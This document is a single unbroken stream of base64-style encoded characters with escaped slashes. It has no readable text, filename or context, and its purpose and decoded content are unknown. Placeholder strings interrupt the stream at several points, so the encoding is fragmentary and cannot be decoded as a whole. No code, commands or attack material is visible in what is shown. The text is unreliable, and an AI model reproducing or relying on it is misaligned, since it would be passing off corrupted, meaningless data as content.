pBMsayVKEZp31KCgimWkeN6iVohltzHYLqLGcVFb4Kvcq1EQTOHQsbl2ZEVs3nR6q+JKiYXrLJm5ONFZ6hGi38Ip31XC02aFLzkySRaXVbb9kR\/wCPbV+Kk2TBuCUMQWkX7Qe11e2mEclpi9xKZdOX2eyaVHFMWbM1kIrvAXEv66rhfKRyZGbEjN4UEe1b0wZatls7Fkx3YrBqqOpbXalq+CLtljkjkZk\/eBK8y8Yl2U8sCWF0Wpp7btJnBY1rt1y5tkKzsWtnMgfaV4RQUuV0sny8KvWcK2jKyykb4FiNGVEE9Oo\/[base64]\/KWaxPMA5jso+ytTFYMoJGS1rwLUvvVaKQZlLDzTjCpx5flqbUiCLysHsuEjmWqRWF4sY3PBeXh+GqTVMWZIvIJCoVWYXiWzQJ2tNOqqzK0WWnxI\/8AYqpMrRZGssULsonkcMtR0kCWIacTkHZ5mnMS39dX4wpyQtyivqTm+SnCDkz2spIYRLEvz1SaQtWzqG2vMFnGI2BM2X3k5aznXC8y3ZzzamONdNmw\/wD3PaqPjVyqU80MsL6XeuAlT4zLeg8244RwI20U6rwUNTzYA0+zjpq+WnARF5qmKLpjAnz1TgMP\/wCXjbP7RgCD1LTgMTdXmHiM1jOlEVRk6f51bVlEPO81t6U4Sukq6q2rfDSIMjRzjED4Dc2y1VS\/lL0VB81VZxsaPHa0vNhpIl96s+CqZnzOyYrc0Qx+Sp4GFkvmxYOeNYqcDB7Pm5E6d5Ebn9VRFTDXsn5qTZDyJCZ6Ye7WkUMKJ\/feYl21v6NNMI4ntbuzaCo\/FnoKmDirXstk3XdazXNXrKtYmFVXLJ+YqLJkm5p9K1bMDDGEILcCVFH2qTMSLRvN5ZhBbanugI8O2qzWBIGezDRi6M93V8tRXWLuPvXOsEKjNUtPsqlJ1DJynmXmTRtGTVlR9pO+nxwuw\/8A5A3C+2BfFadPqp8cC0jeY2f6XTQQUx\/rKpFCUwb73C6dpMlEbc8QolUvRNWtZKR03Mvk3GDkQCh\/akneVctJzZ2zOIfPzP5f4nJSnY49NjWRAK19N1afxefaYmXSPL\/N9eM5GePwj9lWmZZWisNizE9+M7wESaLwFV4tZzWmGHilV51Xj4qXte7VotKsxDoERUXi2nUJewRS6\/gStK1yzmzjO99rb4a3hDzWC2xl5tum6EmJDdcASDTzKqCqJVOxrm3qGum9a+5h7a2vP8ztwYaFKdxUuO6bdnAcIGFQh5eKGQ15U9K8z6dF+zr+6+Pa3mbNDQ7LZjtr7L0m\/wD+rE6j8DZMfRh+bry6ntzy9y8Pb9shk2Ou6ikRAhuJ82pArbrfrZifMwrt79ceIloM\/wAnYMyQb0zNPuKq8UaaFv8AWU6+jp14iPbyrdyZ+iuc8mtosBpeSbMBeC9V5E\/\/AFYhVp01lSezdKHlLseIyRM4Bl5HEsaPG69f5UcMkqn49I+ia9rZH1VkXZmEwLpNQ9uY6I2SagNqKyC\/OqDenx1j6EbrX9zLZNrxkazLCmCCAqqAKJZEX5Eratcsr2w6\/PdlNAgI6XTVPBfhWG3SUvlSqj7ja\/aKiehFrnijWZVqy5TbgqMg0IV4Ki9lXiik3ZknO5N1tG3pRmPsp2U4QjkwCmyjtqkOEv1lqcQjkemRmIoqkp1FHssa0xByWA5\/[base64]\/[base64]\/[base64]\/[base64]\/oqcqm8bdi1GUlaQtSWv20mUQunnOi2hr291QuqHpDjqLe9qnCs2Y119d6mUQ6rg3evjI6+6Olfmryt\/[base64]\/AGY7e8tT+Ur+MHcOzxD9zmtWjtn46CPhmdWj91KnzVE9s\/HOTbogf+2uaCrOe1J+OypO12Ba6nwhoXu0\/Jk\/HQNbbZJELoOh8qVH5J+Ome2k26WsGnNPyVX8qVfxw3tBlE5Wj\/BU\/lyj8c9dmRy486L8lW\/Lk\/GRObOiAPt3p+XJ+MiTZoIqGPUIav8AkrfirMNrMi34HC5fFVJ7CfxmD\/048zqMHHNFTHZV\/HTBhnD\/AK00+arR2T8dL\/07MVeWQ5b1VPz1W\/HOTDPt8hOuXp88H47DcwsgjspufVp8sKfjyeOCfDsV+rRug\/HYsrGS2tGhXSUqj54ledCFI+QBdKA5zeqp+SJUnTKUnMkwnicqPnT8WEbc\/IgZaxcKnyo4ymcnZBfYc0+9UzsOOU7U\/KonKbn4KrOxHxGP5HJkq87mr3a05QiNUsD43JkWn7ZF+SozC8amS3IyTa8xuIX0kqnODhLPWZlF9s\/wVfnBwlhrOyHc8fL6qn5IR8TNZzGQGwCa3+Ss77IR8UrL\/qGaAC0bygfyVX5jhKtk5qYqj\/mV+tanzZOEsdM28grrkrqq0bIRwk8M1Jd8Ewh0\/Qq\/yQnjLIXLPuWQ57iJ7YolPkhX45Nk5mVoszkXQQfa0U+SD45VyZmYXZlX1X3dNTyhPGUrc+fILSOVfv8AVpzg4WZV8wo2LMPIX1Kt8kNPhYqBkmnUMss+qe3wqPkhT4V+ObltNWOSZoPtWq3zL\/EbHzM153W0rz6e6AKS\/ipG3KJ14XqjuLIKnw+38m8i9itxHST8KDWka7z6if8AJHKke7R\/myg2\/vx6wxsBOav\/AGoC1\/8ArCGtI0bZ+ksr7tX\/AHQsYmwvMh9xFcbCEpd5yGl\/UI6mvU2z9P8AVl+Tqj6rQvKXe8l1tyVuaNGEe0BJ0yX\/APRon46mejsn6wr+Zrj1EvQUzypPJbHYhLlhbVwB6rjbKmpJq5rXMajrfrZi2Zt\/obf2cY8V\/wBXlPOfwk4CRMclrufKIDq2WM0jLaJ8msHK+i19WIr7ebfv2mfEQ2ba3kJs\/azXSkBOnoa8pSJH\/wDSFutY6tIY37myfs2pzy+2G3JBB2+y8vsq8467\/wDrDJK1jr0j6OWexefq6Dh9p7ahiHw+38ayqdihFaQk+fTerxrrH0R8lp9zLdm2GmmSBlkGQVOwBQU\/[base64]\/uTN31lIBURfRap+dH48pP3NmTVNUgLJ6kp8yfxwWFyeq\/wAUCIvdT5lZ65v7iyy+GSK\/NUxvPxkZYTNgVkeRfXZKn5z8aSOY\/[base64]\/KlRnnGIUALaXXHZGq6en7MDq8Oebw6kz5FZIwYalZpgOitxeabIlTgnCxafQlXiVMtijeSGMA9c7My5BcbqyAtLx9aq4tVmUxOFS15NbICaTstmZkCQrL8RILsTh\/VI3WeGvy2bnC8s9jQnW0Z25FUC\/[base64]\/\/AH05o+Mq459Rt0ET56ibp+Mn7sdRLrH\/ACUi58aRnGmK6ijoqj4U\/JSbLRrNXHSHT1OtJx7VvTmidZVxJp2Npap+RHxETGSB4CNvRak3PiNLFzSTjp9SLUxc+JEOJkqvHRU8z4kn7of70H5qjmfEUMRIQl5Ut6ajmmNRzuJkkvFEJO5Kc0\/Gi\/[base64]\/mCv3p\/wBlrn+R0Rog9zbjHT0o+V\/TT5E\/DBibaYUU+3K\/fT5EfDAXbDN+MhafIfDBV2xHW1nyW3\/b00+UnSeG2Y4rdXy\/7fPVZ2JjSsYkD4Gwg+ph\/Zr\/ACVjfy3pGGS+2h8VTjWOMOiJy17J4tCbV1seZO6ujXswz2a8w1RRUVUSTjXbW2XDavGXzlxWcizoDL0SY2aaB18fo1+OfDsfrHOCnljaLgja6fXT4Ni3OEyzpEkUMwFfpItax15VRJORUMRdQFH10+CRXHkXlLQ66mirTqRyhMUuO4HB9tNPjvVZpJmCRZ0ND\/aAU6j45MwyzyBpytaF+VafFJmGAU1euiOugSfLWvwnKEr05lrxSG7F7N6fDJyg5jKsEB9F0HdPj4jV\/ihXlDGayRmR\/[base64]\/[base64]\/9PTnr9hDFdX8g1pXqbJ\/tn\/JSd+qPdo\/zQu7YzxSgX\/pCbpXwkQII\/wA9UrevQ2z\/AGypPb0x\/dCx\/wDj7cExBvtwWU9Lj7CfiRxV\/FWlf1m6fp\/rDGe\/oj6\/6SmDyx3NGtpx8BoC9px4v6AFWsfqtv8AT\/NnP7HV\/VcQ\/LSVa8h2E0ZdvTRw\/wAoBV4\/U3+swpP7PX9Kyv2vK6GSD8RPREXtFqL\/ACq5\/JV4\/Ufe3+n\/ANs5\/aR9K\/6\/\/TOb8sdsimlDlun36AbD8qFWsfqq\/W0qf8nb6VhYQPKza6uoTkWaY+lx4E\/UAamP1muPuif2Oz+n+TaE8u9hMB9tihO\/e488v4taJ+Krx0NUfT\/WWc97bP1\/0hnR9obJi\/s234LlvfaRz9e9aR1Ncf2wyntbZ\/ulYJjMQwKdHCwWUTs6TLafkFK0jVWPUR\/[base64]\/[base64]\/Mle3pibQ8zs2ikut7I8u860yc+biZQvyE0tNqyfKPy2767K63mX7Efd05jYWWctfGnb6aiP6ypVpo5\/niRK8ssy9box2YyonBSdHt\/NvUcFZ3QWBsHccM9L8+EgeonCX9RE\/HU+j5obezsfrBaVkwsSWIQaVfxqafkq1bKTs\/oka2DBh3QshJeYPxCKAKJf5UKtOSvySqsh5VbVd1uuMyJAl40J5RT+Yg1nME7bTCGDsDaMOOIMYRpbKunqm45xVePjMq1iZctp8rmbt\/Ax24zAYaCitpcV+HbVU+dRvWd5y31zKEWmmLAy0DIe6AoKfgSsmtpbBhGWyGQ84KKgCiIvoVasybJHNXWXBtxVETj8lEMGOCCJgqfdIq\/JQwjeckIyLwAggq31It\/wANJkKfxCqyTqiDbnDUPrqITDXmWRKcIrxFVJFv6qhaVgsZRbIhMtTR2X0VMqQt4zjrZtA4qOA4n2bqd\/fapiSVmYISXT560iVWlZEBamXHtW16rZrSVclxc7OKLVYTds00lceiESX5Ft+Ja6aQ49iiyiWMVRFTt7fw1F4VpJcafFwV77L+Cp1wpsbII9TGz207RVCRPlpsa6ZaWvatcsw76yVe2iZh0SAeuHHNe0gS\/wA1SymExFdatCkscuK3q+FWHMTUcIOy7imv5qVSWkemRH4kS9ydtIUkzKv\/AA2OdcEtJqlh9d1tUoazCkLILUCJ1h4GC+0lXrVSb4Z87Gi4PXhjwRLvse0F\/[base64]\/cXGt6ObZ7MRLjw760hkZoXvqTCFzlVEqEGdvqqQo\/hoJBVLqlSg9UT56kJa1A1bVEiXXZEG\/BKRJgmpb8alEGOEipQDQInEvmolmKqIKJ31ODLFdK6p6qlS0t121corqItrEled24d\/VbITR2VVc+euKHYhFlFRbuXqyCKDaWXqLSBE6YgnBe2pQVl5bcyWpMDKQ9aLZeFVWIKdt\/w1IRCVUW3ZVZhNZwjcBTBUTv7UqvHDWLtJyUF1pwjRLDeujXfDHZXL4zsbUcgg29DfdJsWx7K\/NpnD9H4rmMGSUekhHp06edKV3YOLAyGP3HHjF0Jzit+0KezWld2VLROFJhv3qxMAfiTdN5eYXOYVqt\/LPVaYl1Z7FMyESVHyCto397H8VZxV1EfxjIxviFPWHiGq2rldUPsomg4wqoe2SVeKqTZC2TEgiAZhtu+7TGFZMCOxFeUJkk9Re1erf7lItlXZTbcybdYMxREvTWtd0a2dtOVHidnZaJPE5MtwxLxiFXttiUxqXczaGVkPa23j0ewN9Nc\/yxC8am0YzBbhhRWmusp6dXKa6ip89ZWrSVE9hMyEx4JDvT63Nq9mo5xJaksFza0eMK\/EzTdce9lFq0Wypg6JgmccLzpzD+xHU03erwcV2wc3K45pYrquEXKV+akRg45VM7aW7ZDsdGIzpt+0422S\/kSq2mZ9QiaR9ZbCGx9zusA0WGmySH+sGM6v5Bqa67z\/bP+SI21j+6P8zJ2wt1ON9BjbuQSRy6SVhwE\/nIlbV695\/tn\/JW3a1x\/dH+ZIHln5lstqreJkNl6ybT9YkrSOrtn+1Se3q\/7k\/\/AMX+Z091OpEJhF4XKTH\/ACI4q1aOnt+3\/wAKz3tX3\/0ldQ\/JfzQjgrTZxGm3exxyRe36IlUx0dn9FJ7+v+rJP+H7zHMVMs5jBQ\/HzvEv4mbfjrSOjf7wpP7Gn2ltGK8g9wmw2OSzkIlb9ttoy\/Ko0joW\/wC6FP8AkKx9JbTF8iHAdTXuIukPsBE\/lV7+Son9d97f6f8A2v8A8nj+3\/X\/AOlyXkXi3LE5mpTlvEggA\/l1Uj9bX62lE\/s7f9sMgPJza4ignLyJn2cXGkT8TX8tax+s1\/ef+v8ABlP7HZ9o\/wCv8Uz3kxtBFBDakvqXcb5J+qg1pH6\/V\/X\/ADU\/5HbP2\/yXTXlNsNoNI4USMU5lN98vxdS1XjpaY+n\/AMs57u6f7v8ASEX\/AMabTZdFyNt2G6g9usOp+uq1rGnVH9sKT2ds\/wB0rQ9qY0W0SLtvGsaU5VSK0ir\/ADat8dI\/tj\/JSduyf7p\/[base64]\/EtrafCXGkBtCQpb0131mJhy2jEry6p2LUQi7HfYF1PQV0XVVdseFtXtbBGFGwMnhJR9mvIv7epSfC\/[base64]\/o9H83XH3TnsvLcbzorSOdqihl+VBq9enb7wzt3q\/aUjPl\/IM0+IzSKl+IBH\/lVz+Sr\/AIWfc\/6Kz3\/6LNfL+GqXPIPEKcFUUEfy3qY6EfdX8+fskZ2jttokbKW+RLwXnD+QEraP19Z+6k9+8fZlPYfAQW0+Exz2QkEvKRmekfyemujX0aV+jmv3rz9WuT\/L\/HZl9udl8IElWr9Fp0jIQRfdBSVO70V1R1qx9GEdm\/3NDbeEjPt6cFCR0LC2ZR21JPRZVFVqZ0x9lvyb\/[base64]\/Zw9NWiGMr4GQt01Ur3vrReN6thBnwjrZmbbmtXPH1E7fwWqMBWopNg424SKJ9gInZf5amIGMwKHHcYcS6tqqL\/JaowiGtxLnNQNSily5k7arC8tiQozIECGir7aqvbVlDIjIKQP8AEQvdttFunHvqISuQXu7UrSFZavn2NBtOgnA1VC9VVs0oonODyr38FTj6arVa\/psUuxBBO9l71+VK6auTZ6VeVVVAFW1r9qVNmNGFjy+30+8P5KjWnZDbsfZTfZVL9Vr8lXuavbTHR0uGnuqtclnpUNAVMhEUuRLZE+WqLzLocVjosNM\/2Yoi\/L21eIYWskVFutWUygTitTlEMB4kOeo3\/Z2uz1nVYXlmxk5CX3uC1bCjXNzvlePFFe7UafkphEy1yM4ccxcBbGi1MSzt5bPByLiSWyVUXWii4npSlrGvxKrfkdOU4rXBUPhb+Sud6FZ8NpazSC00Dy6nyG5FWfx5RN8MB7Nvga9mjuWr\/[base64]\/Dv9NJ8BioiqqOBdB7LVEeUoTebVSVF5RTjU4yjKaM+jzXLyr6KrNU5KbhNfSXvqYgyjaeNCtp4LU4MlckoAkq8FTtqMGcBwW5DCkQ3FUqMJiz58xP4ct\/LFbAvhGnWwRLibhdiW\/s0r42f0vYn3j\/r\/AAfZ\/wDOaP6mf\/Be9IpdNxptwg7VbaeP+hU1\/Rbfqj\/nNP8A1hK75KblcY6bjLrar26Yb5r+qla\/8Jsj\/wDZWP3er\/qYa\/kP4dtwArb8WZIiSCEhRz93vFp\/nDT\/AIi\/3\/0RH7jXn1\/rDF23\/DFnI0h6TltyTnCdXgg40wRPwurVZ\/VW+8\/5Lf8AMV+kR\/n\/APTeD8iwiNLHeys2QBcOES1v5y1X\/iv6z\/kt\/wAv\/SP80IeQmIjtG85k8iiql1TpiP5UWtNf6yPrMsr\/ALSftDCj+VGzh1i5IyTbo9pJ0xv+Fpa2n9XT7yyj9pf7Qgd8mNmS3GjORkzUFsl3m0\/I0lRX9drr9\/8Ar\/Anv7I+3\/X+Kz\/+NtnYx1HiGW5p4C0T63X8CJSf1mq33I\/Z7f6f5Nhb2fs5sfiv3W65ZLqKvu\/yElRH6zV9v9ZP+R2\/f\/SGaxtPZ7a\/FM4cdapfom++X4lcWpn9Zp\/7f9Z\/\/VH\/ACG7\/u\/+F01jNnIrZ\/uyMJ9yKinb8KrUx+t1R\/bCP+Q2\/wDdKCRhdsG4hvYGAfHkM47Z\/rItbV6GqP7Y\/wAlbd3ZP90\/5quZC2vGTSO34CGnETGM0l\/wDWkdekf2x\/k57b7z\/dP+bFYOIjyIGGj6S4cGgT8iVeKVj6IjZafrK6bMscCm0yrLKrfSApw\/[base64]\/ileUpB2snIt71MohbMi\/wBRBW+heCkvorOZWWqDrNWGyS4pfUlVSxZKSQBUYc5w\/HU4Fc38XNEmpCdNe4kSpIhmBgnEbt1FVF76jkSzo8EEJQFC1tpfwrxq0ZlGYK23IGSrYMuElu1BL\/hVuFledWVMhSpEdOhGeUkXiqNl\/wAKcLfZHyV+7WSY3FHkK2GNlOASJpJGTX+SrRqt9pR8tfvAcj7oMkVvFT2170GO6qL+AatXTafpLP56\/eGSMTdCo2A7dmmS+MyZcS\/4Uq06LfaT8in3hMOO3I2qKu3ZaEv\/ANtUX8dW\/Gt9kT2afeGWzgNxSbOSMPIFNXALJx\/CtVnr3+xHYp91oW0NzPNqseAbCWstyBL\/AISqv42yfov+Trj6mrs3dWgASEqiK85K6yn9Op\/E2fZX8vX9\/wD5EjZW6XAbH4JCaHtDrtpf8BLVo6mz7I\/M1\/dmhsvM9MFciMNKnAbvISp+Cp\/Eur+brWgbKzCtoH+WbW3iI1X8grSOlf8Aofma\/wCquc8vMq+hAU2GifXcX\/8Ad1pHTt94Unu0+0oi8q50hQFzIxwQVupChr+VEq\/4lvvCv5tftK2jeV3wq6\/3kLpL3I2q2\/nJUfhz9z82Psu3tlLKx0yEWXVvqCmlEY7PT\/WVbX08fVlfuZ+n+rUY3lEygfaZpwrcLowI\/wBNa7a6cfVy23Z+iVvypxaPATmTlkgLflQB\/kWl9ETHtanZtH0bcuyMOjQslNnGyfAgU27W7\/6uuL8Omfcume9fHqGAXl7tHHmXSGUoOKi6Fd7\/AJhSuvXorVyX32ll\/wDRWCEBIMe4aF7RvOfyKla8awj5byym9o4ABEv3WhIvBxFcdL8p1S1Kz9Extv8AdaptTAC2ohiWF4cNQ6vyqtYfBT7Nfn2fdcbc29iYDr8hnFxY7ijpUhZBFVOPfa9T8VPtH+Sk7bz9Z\/zWkhYLd0KEIoq219MbfkralYj6M5tafqnFtkA+yAR4dyWrohjJqAlu3itaRLPBwCnYnz1aETCRUslJRCMiFFsqol6nIwZjoiHbf1VjtlrRSq7wuN0JFrCYaclhGZkTTWwcgW514D+FfRUxUyglzokI1bY\/[base64]\/nmO7WJov4L1rZTX7azODRLkD6DWuS70dafFCiz4yL6b\/gS9Uq0u6B6a1hzMYuxasGN9t\/[base64]\/JQLqS1Az0lTKSal\/[base64]\/5wLkWlV4EnyVKM5Z7ritM9MO5PyVVaGATr2rluIqnGrYUyhMb2Vt5da+KphGWYwzcRQkuqdprSVoZHw6mepTuI9g1RKZTTR26SG\/z0wZYzcseYSHilTxORCcR1dCKqX7qnBliPxlYMTVFVFqcq4Grp2JFsi91MGQ+IvNi4gipKvG6VBJiRVdsCtgl0T2UonyHYQNiqfDtlbv0J\/wp4RMyqwx8ZTusNlFLv6Y\/8KtiFYmWWePjqiJ8KyQ+hWx\/4VHGFuVvuUcRj3OZcfGJPQrQf8KrNY+y0Wt92e1isY0PNj4y8OCdEE\/kqvCv2X52+8sR2Hj7qhQooIXBEVkP+FPjr9oRGy33lOmOxnSQP3dFISSy\/YhZfxU+Ov2gnZb7yqywOJW\/\/pcIRv2fDt\/+GrcK\/aFedvvJ6YPFKiAWMhq37vRbt+rUcK\/aExst95PcxGNbBAHFxEFLaRRlu36tPjr9oJ2W+8mfu+G1Yhx0ZPRZkP8AhVvjr9oR8tvvJXYePesj+OilbsRWQ\/4U+Ov2hHy2+8pYmKxZ8jWOigi+JEYD\/hVZ11j6QvGy0\/WVn+68e1YGoEVFTsVGQ\/4VWNdftCfkt95Y7mLxyXN3GxzNPa6Qf8KnhX7Qjnb7yjWFCIUUMZHEfeRsP+FTwr9k87feUrOPx6rf4SOhf3Y\/8KcI+yPkt92UsCAKppisav7sf+FRNI+yec\/c5woQIg\/DtX7uRP8AhSKR9kc5+5gqxxUWQQu\/lTsqYpCJtKNXhEk0Noid9kSpiqOTLCU2thUUE\/R\/30mpEplNdQ3K6LUcU5McQQJCRbkfYlTgyR1LIicLr2qlEI3BUR1AWlU7U9NITJgmhKPUS6J31KEznQW17KndUYMsMpbKOdNAsqdi3qcIylIBLiZIl\/DUiYRbZUQW91TgtVWKrhLcBJETvphGUaETardUO\/d6aJSB1D4eEfRQRPN9MhXtSiEpKRBw7O6iTUj8B0pz96rRDHdcdBtUQVE07fXUiwjvM9AVVeJdtVmE5MF5gVJR7TW3GownJyuCSFw4dyIlXrOETGWMy0CuKpKiX7L1NrKxDM+GBFuaoXoSs12OcFt4uoqppTuq2UMsQTQKDZUHu+SqymEbjiC5ZbDq\/HRCQCaReZeK9lRhOUgvOgh6LKnoqeKGG\/K1WR0VBE7F7Uq0QGhKVdWk+CcKvEqTBW5Ji7c1QgVOxKvEqzDKR4iFVbJG19f\/AH1eLI4muE42KOq5rQfEqVE3RxYjuh8eoLq61qeRNWDIBzwXW\/eXpqlpTELjG4pCbWTLLTGFL8e0rfJVVohRZXIT5uqPDjuR8cC2EQS2u3evYtaRCJjDasDhYKQQdUEN11Lma93yVHkOWFj4rp9FgdS9pql\/y1066ue8pLt2sgp+CtuLLKAhBVvp+emFsoyXT2Jw76ISCaL6\/SlBhyY6EimCcUqBXo2w9cDFELvoMN7EK2iuMlw9FVmFolWi+okrbnAk7arLSLLGNIVsu3lWoTheAqEKEnfU5Vw1vK5FS1RYy8exw0\/IlVythgxMYiKBP8V7UCoS2RuyXDsRE4IlTEIlXvKnxRJ6ERVrWrC0teyC3lGvcvZ+CqXbapY90tWbXDNxpqEhVThf+SpiVLNuddNGNbY9Qu1UvVmeFcLZyTeNBVpOXRq7bpUYD3mpD6ABsoLgL98i8LdtMBTYda1OLd9Hh0uiiWVLdlJga\/FRUmWb8SF4F9VRELzDZ2kN97WbStiDenj33+SrYURLGfEhBFTogesF709VMIZwDdb3qYglT566x2kTuLjSVqNYK\/J9VL1SPbaW3NNq\/glVF52u23qW9dVHDdVzU1RVuOpdN9VXtHhhX2oYfGSKW9NZVhe8+G0QT\/z0X1avyVpZXWqcp+3v\/W\/[base64]\/DKxYy0GUr0Y+VsvEhdl0q+cs+MwzklRiRtnUKn2InbdEri3a3RSxpDYlW\/[base64]\/[base64]\/TW3aKd9RCZRE+2pImq6L21ZVO4rSjcWr27KDDfN0kEQDSq9vyJUCYUUG7cNVCGP1XHLgi8e+iSOw3HlAiSyBxqcmGQjHUS2pAt2UmSGQsdW2lUrEiVGTCFprl1EPBV5aJwxpfU5Tb4inAhqVZKYm6I35E9FSgLEG4kpW+XvpyOKdpoWtVu\/xFVZnK8Rg1xCRUVpV49tShMLS2VTNeZOCVVOGKSIzqFF49y1aIRKuQ9SkV7Ki1ZRki44rdxTUidq0wZM6mtBuPFO+mDIVwxXUIXXsqJSmVeS\/YS91TCJYYuGhqh2UamURLLR1BW4ne\/[base64]\/UIgUQMhFO700wZAuOm3pUflRaBhOGDagKc1+Pz1MImULBSCWwotk8V6shmOuKIIKL2eJU9NVWmTAlmadIlTSvCmFeSFVFs00ktlXsWiYlcY4VkyRF0eVvio+n0VWZWiFxlcqxj0jtPpcXOKCnZw9PyUhpEYSBkIzrSEhDpX0V01lS0GjNTQoMmgj6qvEQwtEotV\/[base64]\/P\/[base64]\/FPJiDGdIgNCjOJdsvl\/4VnMYdlb5Vrsw01J1SNU4Aqr2InZSLJmsHyMisgGG0TnQrqvycKtEZY88MV9s2nerpVBPgXD\/t21MxMLZiU0N4hlMai4CfBflrO\/lEN2dEuUe8u\/[base64]\/[base64]\/[base64]\/avpqA5tHLqNlsniX\/APGmQqsqmorXLuq0CqIEVz7UlVe9EqcqMyGStOKTZagXhoWqyumfRdaoiX191IFc4JtKCAN+PNepQznpHSAEKycKmIRMsAphki2XglThGWY2ikKGi9tVXhmNRxd+0QVFfeqsrMtxlsm9Dpr8y1GRhBFY8IqSetV\/[base64]\/Uqttqif8KtCJYYu6ENNViTsVUqyrGfIdKEVyJe1aIkxl\/[base64]\/jfvroiznmF2EoHU1CXzVpFmcwkKaw0Gp1xB9F\/wCSr8jgwns3FHgFzX1f8ajmtGpTyc246lgBBt2VHJbjhgPZeU410RVQBfGqd6VGSIZ2Nw7spBeeLpt9w95VaFZk7JJ+7TE2xunYKL2UmcKR5UyJJyDntOl3r3J\/[base64]\/pE\/[base64]\/41w3rh1VnLIc0gBqCcvpSs12GguO8TdundVUk0oKgSrZB7PmqsyJ22nfv+CAa8E+epDZjbiuagLSojzD6aRCJhSuGZCoIPG\/Bashkt2QBR3gqdqr6qhOGH8SRGIKRMs91u+rqysHJTaggBdQtZb1KMq9wEa+0b5hPtT0VKJQIuhdRdi9yVKuDyf12BOW1ETK5wSXcfReK2TjVoRltLKoiqi9\/wCWsN9fDaliv208a5IdNZVLgDZV7K1iVkbcYHRXSifKlTF0TVUv4twnCKykg+FE7\/[base64]\/K9Jw22Oyy4IPp2Gl0GuC\/h208wfLQnemDbqgo8VROy9Z4az6QSHkVABW9ZlwUl7qtEKWlgmi6ucUVOxLd1WwplYNakik5ezV9KEvZxqsrwi0tECojnanEl76lWYRsAYofDUJJwVfVSxVikS81+XjbhUokpEsdWkAlVe0l+WoWWTb7jwqnbZOZaqlxvEebOJmKqvYuYy0NlIxVs0\/GQ1jPZrH0dE9S33X7HmxtCSRNiUxrQtkQ2f\/CS1H5NE\/iX\/AKL5jfe0ndKjOJsl7NbLt\/xAtT+TT7o\/F2fZmLu3bZcRy7AinvqofrIlWjdSfqrOi8fRmNZ\/CyhBI+WhOKvFNL7ar+DVWnKs\/VThaPpLObnJqRGZDTl\/dIV\/ItR4VnKV547apJKA+yg\/[base64]\/L6qiCVSSajRGzvbtqyqYuKab3VKklGI2W6p2VKrGko51B5rB6KkPRgVBFuqqXciVXKeJSMGoyCLYqiL4l7atFlJhCAhoRwE5z7UpMpiD3W16QmtxcvyilRCZhE3EePUfFVPtSk2IhlNRUbRBJbEVVmy\/FYK0yjY34qKWQkqmVsK82Om6iLwVeKVeJUwytOskAhsqd61EphmiDoN\/[base64]\/[base64]\/DHdtwRRVXVxW\/pq8KWXhCqdiLfvW9WlQwLalEtQ2TxXslqhLMRBUbietPUt6nKCqN04ISX7VqSZalm0tKAUPSqBdVXjVJaQ2GHZYTCrcl0Jx\/[base64]\/[base64]\/yV1a9vJS2trJz32nSJV4qt0WuqK5c1rcSrlHi4Evy0+OUxtj6opD\/[base64]\/m7Pvl9h+JrlaQP4lIuL0Oz9vRskpe1GJxkUL87q1pTu2+sQfhV+ky3nF\/xJ4ac625kcFKxscx1IbLjbw2\/O6Vax3a\/WFZ6FvpMOil55+XcmG02zmDYeNLr1Y7haU9C9JDrSO5r+7G3S2\/bLMxW+Ns501GHuOIzZOVXHOgq\/M7pWt6dzXP90MJ622P7ZXzOZNwnEjymMg20tiIHBL9VVraLxb0xtFo9wsgzLxahBxxtQG5DrJE+TgtWrOFbxEmtZ7NEhkOSyEZvsBG5Lop+tWnyW+7L46\/aFzjt7bijtqCZiSekrfbEhfjJFqPlvj2mNNM+m4lvXdMaK258ei60XkNppfxoKLWE9jZn22nra8elGHmxuZhSbdbiOkK8NTSpf9EhrpjsXhzfj0ltmF8ycxNdFJEOAjd+ZUVwPykVVnt2+0LR1K\/eV4fmvCiSvgjxYOPLwuL9reviC1Edyfst+FH\/AHf6B\/zfgtog\/uyRb2iEwL8umta9qJ+jK\/VmPqhTzb268Q6405l5O1FbbX8ji1pHZr\/Vl+Nb+jJ\/+Utqk4Lbs12ORLaxsOcP0UKtI30Z\/[base64]\/[base64]\/ypeo2S10qZzsFaxw6ZX2COyvcfdtUwpLY1eRBJeF7VZRVvm4tr9n\/a1RKTQe6RCQrb029dRAvW3lsnei9i1dRqe4L\/ABTRL3hVZlpVskAxLHRiTuC34KvVSUrifZFxXsX8lFcsQCb08F4pUpY8pxDaJvil6rMkNUMUQPQolZVqkw6YbQ28r2HeN0iI200oSr6K0pVzbJVEpQSKqdl0SyVvPpyV9q+C2hvLbgulbVWkLXle4wf\/AFBtPQl6m8J1SpMgWqW6vbdVrml6FWCni4p21EFnUWyVGGkThYUS3qtVsspYyMl1VISRBXxJ66ztCYVeQec+Mx8ZeOktfb2dtWiE2lcM2XhdK0Z4atuN68lhsFujQ2JfrVSWlZwpiTkFPTxqao3VY7xcEStJczHRbLdO2oTHlk\/ECVuS5d9XrKtoXw5NnoI2bNrJwVONdEXc\/[base64]\/ptVZlMRld49pBkSVWyISJqXu4XrSvlE+EMfKx5OVWJGTUjYqTjvdw7LVTb\/ALVtfmV20YOGo3RSFeKVw4+rrnwp83CVwFMeCpWuqVbeYUOKy7kZ1YcktYKvAlXsT5a2vTLKLcZWeUx6Otq8JLp7bd3pqNc4Wt5alHmzMW+hRlVQJedruW1bzri8Oa1uMt\/iz2ctHVsw6b6jxaXt\/krltrmkunXsi3hrWSwaR2tbh85XVBt2eiuzTsyx368tP0aSVO23ZXbEPNt4OVLJVsKyREVVRKISKqotEjVYSX1VSyYVbYanU77rWa0t1CKsbHq8iJck\/[base64]\/kqVcIHWRaa1p38Kkw+He2ficzj5UmSwrsfodDhzFX51OzD9HnThrUyGMlh6DDjaAju6yjr4nK1rtU+MpOhK+Bx7LHw2khDUfipbYvwbs7tzoipjGU5Y8sdkPCRe9XNbc3pry2fEQp0CMb2V+xMU16kTV0xrKNkw1ikKWPHh5iTKdTLsNxGC1OaC0mR\/0a317pUtqqMRK3I5n24+KyeSYgqukGm5joif0lFCtWlO5eJ8TLn2dSk+4hdZrzO8wtmkcb97PSV1WMJDbLukfWRBq\/HXo6u5s+7z79LX9mzY3zy3L8GXxeHx2VER1kYibbhF+advxVrHfvEeYhnb9fTPjLaYv8QLBYVSf2vIYeByystSLr8wk3\/LXP\/wAn581\/1a\/8X48W\/wBFtivN7aeSlB8WzkMepfeE622YJ84OKv4q7P8AlNX1y5v+J2fTEuksb\/2Qcd0zz7TAKukCeB1m3zkCJ+OrV7+m39zO3Q21\/tYOI3Vt3IS3Fibhxkxw+UNEpoy+cUK9axspPqYYRqvHuJ\/[base64]\/nKtRPZvH1lFetrn6QupW5twtKhRsgqpeyiTbZcPnFaV7mz7